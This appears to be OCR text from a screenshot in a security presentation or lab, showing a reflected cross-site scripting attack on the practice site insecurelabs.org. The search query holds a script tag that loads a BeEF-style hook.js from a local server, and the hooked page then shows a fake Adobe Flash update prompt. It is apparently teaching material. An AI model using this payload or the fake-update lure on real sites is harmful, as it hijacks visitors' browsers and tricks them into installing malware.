 NWC – Search
NWC – Search
www.insecurelabs.org/Search.aspx?query=<script src=http://127.0.0.1:3000/hook.js></scri
8
Google
Most Visited
Getting Started
Latest Headlines
Hook Me!
Bookmarks
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
Norwegian Waterfall Conference
Search
<script src=http://127.0
Could not find anything when searching for
www.insecurelabs.o
Adobe
An update to Adobe® Flash® Player is available.
This update includes:
• Improved video performance for smooth, high-quality playback
• Improved performance and compatibility
• Security enhancements described in this Security Bulletin
See details...
Updating takes under a minute on broadband - no restart is required.
Do not remind me about this update
REMIND ME LATER
INSTALL